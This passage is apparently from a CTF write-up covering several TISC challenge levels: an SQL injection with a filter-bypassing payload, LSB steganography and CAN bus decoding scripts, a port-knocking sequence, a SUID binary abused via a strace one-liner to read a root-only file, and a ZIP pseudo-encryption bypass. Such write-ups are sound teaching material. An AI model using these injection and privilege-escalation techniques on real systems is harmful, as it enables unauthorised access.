Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36 Edg/95.0.1020.40
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://<DOMAIN>:18926/landing_admin.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=e9b94a5a71d62d9171130ad5890f38ef
Connection: close

filter=isALIVE
Other than the filtered actions, the response included the text Filter applied: <VALUE OF FILTER PARAM>. Switching to the isDEAD filter returned the actions MaybeMessingAroundTheFilterWillHelp? and ButDoYouKnowHow?, hinting at an SQL injection.
I confirmed that the POST /landing_admin.php request was vulnerable to SQL injection using isomorphic SQL statements; adding a simple ' to filter=isALIVE caused the server to omit the Filter applied message and adding '' restored it. However, jumping straight to ' OR '1'='1 failed. Puzzled, I continued testing several payloads and eventually noticed that certain characters were sanitized because they never appeared in the Filter applied message. By fuzzing all possible URL-encoded ASCII characters, I reconstructed the blacklist !"$%&*+,-./:;<=>?@[]^_`{|}~, which only left the special characters #'(). Additionally, I found out that any filter parameter longer than 7 characters always failed.
Since the injected SQL statement probably looked something like SELECT * from actions WHERE status='<PAYLOAD>', I reasoned that one possible valid payload was 'OR(1)#, creating the final statement SELECT * from actions WHERE status=''OR(1)#'. This neatly dumped all possible actions while commenting out the extra '. Thankfully, the payload worked and the response included the flag as one of the actions.
TISC{H0P3_YOu_eNJ0Y-1t}
Level 5: Need for Speed
Domains: Binary Manipulation, IoT Analytics
We have intercepted some instructions sent to an autonomous bomb truck used by PALINDROME. However, it seems to be just a BMP file of a route to the Istana!
Analyze the file provided and uncover PALINDROME's instructions. Find a way to kill the operation before it is too late.
Ensure the md5 checksum of the given file matches the following before starting:
26dc6d1a8659594cdd6e504327c55799
Submit your flag in the format: TISC{flag found}.
Note: The flag found in this challenge is not in the TISC{...} format. To assist in verifying if you have obtained the flag, the md5 checksum of the flag is: d6808584f9f72d12096a9ca865924799.
ATTACHED FILES
route.bmp
This steganography challenge stumped many participants. On the surface, route.bmp looked like a simple screenshot of a map.
Using stegsolve, I noticed interesting outputs when I applied the plane 0 filter on either red, green, or blue values.

The top half of the image resembled static instead of the expected black and white outline of the original image. While researching more image steganography techniques, I came across another CTF writeup which featured a similar “static” generated by stegsolve. The writeup described how the image hid the data in the least significant bytes of each pixel's RGB values. I applied the script from the writeup to extract the data but encountered a slight corruption. Although the first few bytes 37 7A C2 BC C2 AF 27 1C almost matched the magic bytes of a 7-Zip file 37 7A BC AF 27 1C, the extra C2 bytes got in the way of a proper decoding.
I decided to compare the expected binary output against the real output of the script.
Expected: 00110111 01111010 10111100 10101111 00100111 00011100     # 37 7A BC AF 27 1C
Real:     00110111001111011010001011100010000111101011010011100     # 37 3d a2 e2 1e b4 1c
After reading the writeup closely, I realised that the script correctly skipped every 9th bit but converted the bits to bytes too early. I fixed this bug to get a working decoder.
##!/usr/bin/env python
from PIL import Image
import sys

## Trim every 9th bit
def trim_bit_9(b):
    trimmed = ''
    while len(b) != 0:
        trimmed += b[:8]
        b = b[9:]
    return trimmed

## Load image data
img = Image.open(sys.argv[1])
w,h = img.size
pixels = img.load()

binary = ''
for y in range(h):
    for x in range(w):
        # Pull out the LSBs of this pixel in RGB order
        binary += ''.join([str(n & 1) for n in pixels[x, y]])

trimmed = trim_bit_9(binary)
with open('out.7z', 'wb') as file:
    file.write(bytes(int(trimmed[i : i + 8], 2) for i in range(0, len(trimmed), 8)))
The extracted 7-Zip file contained two files: update.log and candump.log.
updated.log contained the following text:
see turn signals for updated abort code :)
- P4lindr0me
Meanwhile, candump.log was a huge file that contained lines like this:
(1623740188.969099) vcan0 136#000200000000002A
(1623740188.969107) vcan0 13A#0000000000000028
(1623740188.969109) vcan0 13F#000000050000002E
(1623740188.969112) vcan0 17C#0000000010000021
(1623740225.790964) vcan0 324#7465000000000E1A
(1623740225.790966) vcan0 37C#FD00FD00097F001A
(1623740225.790968) vcan0 039#0039
(1623740225.792217) vcan0 183#0000000C0000102D
(1623740225.792231) vcan0 143#6B6B00E0
(1623740225.794607) vcan0 095#800007F400000017
What was I looking at? After a bit of Googling, I found out that candump was a tool to dump Controller Area Network (CAN) bus traffic. CAN itself was a network protocol used by vehicles. By searching for some of the lines in candump.log, I discovered a sample CAN log generated by ICSim. After doing some more research on the CAN protocol, I deduced that each line in the CAN dump matched the format (<TIMESTAMP>) <INTERFACE> <CAN INSTRUCTION ID>#<CAN INSTRUCTION DATA>.
Based on the “see turn signals” clue, I needed to find the CAN instruction ID that matched the “turn signal” instruction. The CAN instruction data for turn signals probably contained the flag. I reviewed the source code of ICSim and saw that ICSim set the turn signal ID to either a default constant or some randomised value:
##define DEFAULT_SIGNAL_ID 392 // 0x188
...
  signal_id = DEFAULT_SIGNAL_ID;
  speed_id = DEFAULT_SPEED_ID;

  if (randomize || seed) {
	if(randomize) seed = time(NULL);
	srand(seed);
	door_id = (rand() % 2046) + 1;
	signal_id = (rand() % 2046) + 1;
Sadly, since none of the CAN dump lines contained the 188 instruction ID, I knew that the turn signal instruction ID had been randomised.
Based on the code and an ICSim tutorial, I also knew that the data values for the turn signal instruction could be 00 (both off), 01 (left on only), 02 (right on only), or 03 (both on). As such, I attempted to filter out all CAN instruction IDs that had at most 4 unique data values in candump.log. The instruction ID 40C looked promising because it only had the following unique data values: 40C: ['0000000004000013', '014A484D46413325', '0236323239533039', '033133383439000D']. However, despite spending hours hex-decoding the values, XORing them, and so on, I failed to retrieve any usable data.
After wasting many time on this rabbit hole, I re-read the source code for sending a turn signal on ICSim.
void send_turn_signal() {
	memset(&cf, 0, sizeof(cf));
	cf.can_id = signal_id;
	cf.len = signal_len;
	cf.data[signal_pos] = signal_state;
	if(signal_pos) randomize_pkt(0, signal_pos);
	if(signal_len != signal_pos + 1) randomize_pkt(signal_pos+1, signal_len);
	send_pkt(CAN_MTU);
}
I noticed my mistake: the send_turn_signal function set only one byte in the CAN message data to the signal state byte, then randomised the rest of the data bytes. This meant that the turn signals would have far more than four possible unique data values! Instead, I should have filtered the CAN dump for turn signal IDs whose data values always included either 00, 01, 02, and 03 in a fixed position. I quick wrote a new script to do this.
can_combinations = dict()
can_count = dict()

with open('candump.log', 'r') as file:
    while line := file.readline():
        can_id = line[26:29]
        can_data = line[30:].strip()
        if can_id not in can_combinations:
            can_combinations[can_id] = [can_data]
        else:
            if can_data not in can_combinations[can_id]:
                can_combinations[can_id].append(can_data)
        if can_id not in can_count:
            can_count[can_id] = 1
        else:
            can_count[can_id] += 1

for can_id in can_combinations:
    if all(('01' in data or '02' in data or '03' in data or '00' in data) for data in can_combinations[can_id]):
        print("{} {}: {}".format(can_id, can_count[can_id], can_combinations[can_id]))
Out of the possible filtered CAN IDs, 0C7 also looked promising because some of the data values contained ASCII characters when hex-decoded.
0C7: ['00006c88000000', '0E003100000011', '00006664000000', '00003369000066', '00E75f00D30000', '3A0931E20000E0', '07003500000000', '00005fA1000038', '00007782600000', '3521683F00016C', '00003400000005', '00003700000100', '4F005f00000000', '00006802000100', '00003483000000', 'B900702D000100', '00007006000000', '00B63300000117', 'F8786e000C00D6', '0092359B000100', '90005f77F80000', 'B3457700000100', '00006800000030', 'C9F13300AA0100', '00B56e00000000', '00005f98AB0186', '770079003800D0', '0000305D000100', 'F3427500000064', '00002700000100', 'A0007200460032', '00003312000100', 'C2005f000000E2', '00006200790100', '00007500000000', '00003500000000', '004A7900000000', '00005f00000000', '00006d33000000', '000034000000BF', '00136b0000005C', '00F63100000000', '00006e00AA0099', '15003600000000', '7B005fD6000000', 'BC003020000000', 'B7003700000000', '0000680000006C', '00003300310000', '50007200A50000', '00005f00A60000', '00E67000A200A2', '77006c00450059', '89003400000000', '59006e2AE500D1', '00E23500F80000', '00912eC2B40000', '00002d00000100', '003E6a007B0060', '00005f00F70132', '0000304F000000', '00FB5f00000100', '44576800000000', '00005f00000193', 'FD006eDE450000', '00895f00900100', '00006c00910000', '00005fDDD10000', '00003300000200', '00CA5f00CC0000', 'E4FB6e00000000', '00005f00770000', '00006e00000000', '00005f00810000', '00003049940000', '00F95f003600D4', '6E7B6e936C0051']
After a lot of manual copying and pasting, I found that these ASCII characters appeared in the third byte of each instruction's data. Based on this hunch, I wrote another short script to extract and decode these bytes.
can_combinations = dict()
can_count = dict()

encoded = ''
with open('candump.log', 'r') as file:
    while line := file.readline():
        can_id = line[26:29]
        can_data = line[30:].strip()
        if can_id == '0C7':
            encoded += can_data[4:6]

print(bytes.fromhex(encoded).decode('utf-8'))
This produced l1f3_15_wh47_h4pp3n5_wh3n_y0u'r3_bu5y_m4k1n6_07h3r_pl4n5.-j_0_h_n_l_3_n_n_0_n which matched the checksum d6808584f9f72d12096a9ca865924799.
TISC{l1f3_15_wh47_h4pp3n5_wh3n_y0u'r3_bu5y_m4k1n6_07h3r_pl4n5.-j_0_h_n_l_3_n_n_0_n}
Level 6: Knock Knock, Who's There
Domains: Network Forensics, Reverse Engineering
Traffic capture suggests that a server used to store OTP passwords for PALINDROME has been found. Decipher the packets and figure out a way to get in. Move quick, time is of essence.
https://transfer.ttyusb.dev/s4is2/traffic_capture.pcapng
Server at 128.199.211.243
Note: The challenge instance may be reset periodically so do save a copy of any files you might need on your machine.
I was halfway there, but I faced the most mind-bending level yet. I downloaded the massive 614 MB PCAP file containing all kinds of traffic, including SSH, SMB, HTTP, and more. Based on the title of the level and “time is of essence” in the description, I suspected that the challenge involved port knocking. I needed to discover the port knocking sequence needle in the haystack and thereafter use it to access the server at 128.199.211.243. I ran a full nmap scan of the server which returned zero ports – another strong hint that port knocking was the solution.
To start off, I scanned the PCAP with VirusTotal and Suricata, both of which flagged malicious traffic.
08/26/2021-19:47:30.560000  [**] [1:2008705:5] ET NETBIOS Microsoft Windows NETAPI Stack Overflow Inbound - MS08-067 (15) [**] [Classification: Attempted Administrator Privilege Gain] [Priority: 1] {TCP} 192.168.202.68:40111 -> 192.168.23.100:445
08/26/2021-19:47:30.560000  [**] [1:2008715:5] ET NETBIOS Microsoft Windows NETAPI Stack Overflow Inbound - MS08-067 (25) [**] [Classification: Attempted Administrator Privilege Gain] [Priority: 1] {TCP} 192.168.202.68:40111 -> 192.168.23.100:445
08/26/2021-19:47:30.560000  [**] [1:2009247:3] ET SHELLCODE Rothenburg Shellcode [**] [Classification: Executable code was detected] [Priority: 1] {TCP} 192.168.202.68:40111 -> 192.168.23.100:445
At first, I thought I had to extract the binaries sent by the malicious traffic and reverse engineer them, similar to last year's Flare-On Challenge 7. This sent me down a deep, dark rabbit hole in which I attempted to reverse engineer Meterpreter traffic and other payloads. After wasting many hours on reverse engineering, I went back to the port knocking idea. One CTF blogpost suggested that I could use the WireShark filter (tcp.flags.reset eq 1) && (tcp.flags.ack eq 1) to retrieve port knocking sequences. However, this approach failed because in the author's case, the knocked ports responded with a RST, ACK packet whereas for this challenge the knocked ports were completely filtered.
Growing desperate, I noticed that some of the HTTP traffic contained references to the U.S. National CyberWatch Mid-Atlantic Collegiate Cyber Defense Competition (MACCDC) 2012. For example, Network Miner extracted a file named attackerHome.php that included this HTML code:
	<select id='eventSelect' name='eventId'>
		<option value=''>Select an Event...</option>
		<option value='1' >Mid-Atlantic CCDC 2011</option>
		<option value='21' >Cyberlympics - Miami</option>
		<option value='30' >Mid-Atlantic CCDC 2012</option>
 	</select>
Following this lead, I found out that traffic captures for MACCDC 2012 were available online as PCAP files. However, for 2012 alone, the organisers released 16 different PCAP files, each several hundred MBs in size.
With no better ideas, I downloaded every single MACCDC 2012 PCAP file and manually checked each one for matching packets in traffic_capture.pcapng. After several painfully large downloads, I narrowed it down to maccdc2012_00013.pcap.
Next, I used a PCAP diffing script to extract unique packets in traffic_capture.pcapng that did not appear in maccdc2012_00013.pcap. Parsing the two massive files took about half an hour but I got my answer: traffic_capture.pcapng included extra HTTP traffic between 192.168.242.111 and 192.168.24.253.
GET /debug.txt HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.57.130:21212
Connection: Keep-Alive

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 24 Aug 2021 07:48:38 GMT
Content-type: text/plain
Content-Length: 138
Last-Modified: Tue, 24 Aug 2021 07:43:39 GMT

DEBUG PURPOSES ONLY. CLOSE AFTER USE.
++++++++
5 ports.
++++++++
Account.
++++++++
SSH.
++++++++
End debug. Check and re-enable firewall.
Two things stood out to me. Firstly, the HTTP response suggested that there were 5 ports in the port knocking sequence to open the SSH port. Secondly, the host header 192.168.57.130:21212 did not match the HTTP server IP 192.168.24.253. Perhaps this was a hint about the ports?
I attempted multiple permutations of 192, 168, 57, 130, and 21212 using a port knocking script to no avail. After several more hours sunk into this rabbit hole, I resorted to writing my own diffing script because I realised that the previous PCAP diffing script missed out some packets.
from scapy.all import PcapReader, wrpcap, Packet, NoPayload, TCP


i = 0
with PcapReader('macccdc253.pcap') as maccdc_packets, PcapReader('traffic253.pcap') as traffic_packets:
    for maccdc_packet in maccdc_packets:
        candidate_traffic_packet = traffic_packets.read_packet()
        while maccdc_packet[TCP].payload != candidate_traffic_packet[TCP].payload:
            print("NOMATCH {}".format(i))
            candidate_traffic_packet = traffic_packets.read_packet()
            if TCP not in candidate_traffic_packet:
                print("NOMATCH {}".format(i))
                candidate_traffic_packet = traffic_packets.read_packet()
            i += 1
        i += 1
This new script revealed that there were indeed more unique packets. These turned out to be a series of TCP SYN packets from 192.168.202.95 to 192.168.24.253 followed by an SSH connection!

Even better, the [PSH, ACK] packet sent from the server after the port knocking sequence contained SSH credentials.

This was my ticket. I repeated the port knocking sequence with python .\knock.py <IP ADDRESS> 2928 12852 48293 9930 8283 42069 and I received the packet containing the SSH credentials. The credentials only lasted for a few seconds and changed on each iteration; I probably should have automated the SSH login but manually copying and pasting worked as well.
I logged in as the low-privileged challenjour user. The home folder contained an otpkey executable and secret.txt. secret.txt could only be read by root, but otpkey had the SUID bit set so it could read secret.txt.
I pulled otpkey from the server and decompiled it in IDA. I annotated the pseudocode accordingly:
__int64 __fastcall main(int a1, char **a2, char **a3)
{
  int i; // eax
  const char *encrypted_machine_id_hex; // rax
  int can_open_dest_file; // [rsp+18h] [rbp-78h]
  char *dest_file; // [rsp+20h] [rbp-70h]
  char *source_file_bytes; // [rsp+28h] [rbp-68h]
  char *dest_file_bytes; // [rsp+30h] [rbp-60h]
  char *tmp_otk_file; // [rsp+38h] [rbp-58h]
  const char *source_file; // [rsp+40h] [rbp-50h]
  _BYTE *encrypted_machine_id; // [rsp+48h] [rbp-48h]
  char tmp_otk_dir[16]; // [rsp+50h] [rbp-40h] BYREF
  __int64 v14; // [rsp+60h] [rbp-30h]
  __int64 v15; // [rsp+68h] [rbp-28h]
  __int64 v16; // [rsp+70h] [rbp-20h]
  __int16 v17; // [rsp+78h] [rbp-18h]
  unsigned __int64 v18; // [rsp+88h] [rbp-8h]

  v18 = __readfsqword(0x28u);
  can_open_dest_file = 0;
  dest_file = 0LL;
  source_file_bytes = 0LL;
  dest_file_bytes = 0LL;
  tmp_otk_file = 0LL;
  strcpy(tmp_otk_dir, "/tmp/otk/");
  v14 = 0LL;
  v15 = 0LL;
  v16 = 0LL;
  v17 = 0;
  for ( i = getopt(a1, a2, "hm"); ; i = getopt(a1, a2, "hm") )
  {
    if ( i == -1 )
    {
      if ( a1 == 4 )
        return 0LL;
    }
    else
    {
      if ( i != 109 )                           // 'm' so opt is h instead
      {
        printf("Usage: %s [OPTIONS]\n", *a2);
        puts("Print some text :)n");
        puts("Options");
        puts("=======");
        puts("[-m] curr_location new_location \tMove a file from curr location to new location\n");
        exit(0);
      }
      if ( a1 != 4 )
      {
        puts("[-m] curr_location new_location \tMove file from curr location to new location");
        exit(0);
      }
      source_file = a2[2];
      dest_file = a2[3];
      printf("Requested to move %s to %s.\n", source_file, dest_file);
      if ( (unsigned int)is_alpha(source_file) && (unsigned int)is_alpha(dest_file) )
      {
        if ( (unsigned int)check_needle(source_file) )// check if source file has 'secret.t'
          can_open_dest_file = can_open(dest_file);
        if ( can_open_dest_file )
        {
          source_file_bytes = (char *)read_bytes(source_file);
          dest_file_bytes = (char *)read_bytes(dest_file);
          if ( source_file_bytes && dest_file_bytes )
            write_bytes_to_file(dest_file, source_file_bytes);
        }
        else
        {
          source_file_bytes = (char *)read_bytes(source_file);
          if ( source_file_bytes )
          {
            write_bytes_to_file(dest_file, source_file_bytes);
            chmod(dest_file, 0x180u);
          }
        }
      }
    }
    encrypted_machine_id = encrypt_machine_id();
    if ( encrypted_machine_id )
    {
      encrypted_machine_id_hex = (const char *)bytes_to_hex(encrypted_machine_id);
      strncat(tmp_otk_dir, encrypted_machine_id_hex, 0x20uLL);// appends encrypted machine id to /tmp/otk/
      tmp_otk_file = (char *)read_bytes(tmp_otk_dir);
      if ( tmp_otk_file )
        printf("%s", tmp_otk_file);
    }
    else
    {
      puts("An error occurred.");
    }
    free_wrapper(encrypted_machine_id);
    free_wrapper(tmp_otk_file);
    if ( !can_open_dest_file )
      break;
    write_bytes_to_file(dest_file, dest_file_bytes);// restores dest file...
    free_wrapper(source_file_bytes);
    free_wrapper(dest_file_bytes);
    dest_file = 0LL;
  }
  return 0LL;
}
otpkey moved a file from arg1 to arg2. If arg1 was secret.txt, the program wrote the contents of secret.txt to the destination file, but before exiting it would also restore the destination file's original contents, preventing me from reading the flag. The section starting from encrypted_machine_id = encrypt_machine_id(); looked more intresting. It attempted to read /tmp/otk/<encrypt_machine_id()> and print the contents of the file. Since this occurred before it restored the destination file, I could theoretically write secret.txt to the OTK file and print its contents to get the flag!
What string did encrypt_machine_id generate?
_BYTE *encrypt_machine_id()
{
  size_t v0; // rax
  size_t ciphertext_len; // rax
  int i; // [rsp+0h] [rbp-80h]
  void *machine_id; // [rsp+8h] [rbp-78h]
  time_t current_time_reduced; // [rsp+10h] [rbp-70h]
  char *_etc_machine_id; // [rsp+18h] [rbp-68h]
  _BYTE *machine_id_unhexed; // [rsp+20h] [rbp-60h]
  _BYTE *encrypted_machine_id; // [rsp+28h] [rbp-58h]
  char *ciphertext; // [rsp+38h] [rbp-48h]
  char plaintext[8]; // [rsp+46h] [rbp-3Ah] BYREF
  __int16 v11; // [rsp+4Eh] [rbp-32h]
  __int64 v12[2]; // [rsp+50h] [rbp-30h] BYREF
  __int64 md5_hash[4]; // [rsp+60h] [rbp-20h] BYREF

  md5_hash[3] = __readfsqword(0x28u);
  *(_QWORD *)plaintext = 0LL;
  v11 = 0;
  v12[0] = 0x13111D5F1304155FLL;
  v12[1] = 0x14195D151E1918LL;
  encrypted_machine_id = calloc(0x10uLL, 1uLL);
  md5_hash[0] = 0LL;
  md5_hash[1] = 0LL;
  current_time_reduced = time(0LL) / 10;
  snprintf(plaintext, 0xAuLL, "%ld", current_time_reduced);
  v0 = strlen(plaintext);
  ciphertext = (char *)calloc(4 * v0, 1uLL);
  RC4("O).2@g", plaintext, ciphertext);
  strlen(plaintext);
  ciphertext_len = strlen(ciphertext);
  MD5(ciphertext, ciphertext_len, md5_hash);
  free_wrapper(ciphertext);
  _etc_machine_id = xor_0x70((const char *)v12);// xor_0x70
  machine_id = read_bytes(_etc_machine_id);     // fb60706a312b4ddab835445d28153227
  free_wrapper(_etc_machine_id);
  if ( !machine_id )
    return 0LL;
  machine_id_unhexed = (_BYTE *)read_hex_string(machine_id);
  if ( !machine_id_unhexed || !encrypted_machine_id )
    return 0LL;
  for ( i = 0; i <= 15; ++i )
    encrypted_machine_id[i] = machine_id_unhexed[i] ^ *((_BYTE *)md5_hash + i);// xor with each byte of weak md5_hash
  free_wrapper(machine_id_unhexed);
  return encrypted_machine_id;
}
By following the pseudocode, I deduced that the function generated the one-time key using XOR(MD5(RC4(str(time(0LL) / 10, "O).2@g")), machine-id). Since it divided time(0) by 10, each one-time key lasted for ten seconds.
At first, I tried generating the one-time key myself but the output did not match anthing in /tmp/otk. After several more failed attempts, I realised that I could simply use strace to dynamically read otpkey's system calls. When otpkey attempted to read /tmp/otk/<encrypt_machine_id()>, strace hooked the read system call and printed its file path argument.
Since the server had already installed strace, I crafted a Bash one-liner to do this: dest=$(strace ./otpkey -m secret.txt /tmp/ptl 2>&1 | grep /tmp/otk | cut -c 19-59);./otpkey -m secret.txt $dest. With that, I solved the challenge.
TISC{v3RY|53CrE+f|@G}
Level 7: The Secret
Domains: Steganography, Android Security, Cryptography
Our investigators have recovered this email sent out by an exposed PALINDROME hacker, alias: Natasha. It looks like some form of covert communication between her and PALINDROME.
Decipher the communications channel between them quickly to uncover the hidden message, before it is too late.
Submit your flag in the format: TISC{flag found}.
Bye for now.eml
Bye for now.eml contained the following text:
GIB,


I=E2=80=99ll be away for a while. Don=E2=80=99t miss me. You have my pictur=
e :D

Hope the distance between us could help me see life from a different
perspective. Sometimes, you will find the most valuable things hidden in
the least significant places.


Natasha
My hex editor revealed a large base64 string appended as a HTML comment. Decoding the string produced a PNG image file of Natasha Romanoff from the Avengers. Based on the “least significant places” hint from the email message, I suspected that the image embedded data using least sigificant byte steganography. I confirmed this with stegsolve as the plane 0 filters displayed the tell-tale “static” at the top of the image.

I used the stegonline tool to retrieve the bytes, which formed the string https://transfer.ttyusb.dev/8S8P76hlG6yEig2ywKOiC6QMak4iGaKc/data.zip.
The link downloaded a password-protected ZIP file containing an app.apk file. The ZIP file included an extra comment at the bottom: LOBOBMEM MULEBES ULUD RIKIF GNIKCARC EROFEB NIAGA KNIHT. I reversed the string and got THINK AGAIN BEFORE CRACKING FIKIR DULU SEBELUM MEMBOBOL.
Despite such fine advice, I responded in a predictable manner:

After wasting several hours trying to guess and crack the password, I came across a useful CTF guide that revealed that ZIPs could be pseudo-encrypted by setting the encryption flag without actually encrypting the data. I modified the corresponding byte in my hex editor and lo and behold, I opened the ZIP without a password!
I installed the APK on my test Android phone and opened it.
